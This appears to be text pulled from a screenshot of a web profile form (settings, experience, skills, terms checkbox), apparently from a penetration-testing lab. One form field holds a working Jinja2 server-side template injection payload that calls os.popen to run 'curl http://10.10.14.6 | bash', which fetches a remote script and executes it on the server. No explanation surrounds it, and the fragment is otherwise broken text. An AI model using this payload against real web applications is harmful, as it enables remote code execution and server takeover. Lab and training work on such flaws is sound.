 Settings
ired in order to update personal information.
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl http://10.10.14.6 | bash').read() }}
Experience
Skills
I agree to the terms and conditions
Submit